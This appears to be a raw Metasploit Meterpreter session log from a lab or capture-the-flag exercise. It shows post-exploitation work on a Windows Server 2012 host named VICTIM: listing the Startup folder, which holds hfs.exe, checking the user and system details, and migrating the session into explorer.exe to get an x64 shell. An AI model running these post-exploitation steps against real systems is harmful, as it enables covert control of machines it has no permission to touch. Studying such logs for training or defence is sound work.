 meterpreter > ls
Listing: C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2025-04-10 17:19:57 +0530 %TEMP%
100666/rw-rw-rw- 174 fil 2020-12-15 14:41:58 +0530 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 19:28:52 +0530 hfs.exe
meterpreter > getuid
Server username: VICTIM\admin
meterpreter >
meterpreter > sysinfo
Computer : VICTIM
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
x86 meterpreter session
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
Process ID
meterpreter > pgrep explorer
2824
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > 2824
[-] Unknown command: 2824. Run the help command for more details.
meterpreter > migrate 2824
This changes our meterpreter to x64 bit
[*] Migrating from 2832 to 2824...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : VICTIM
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >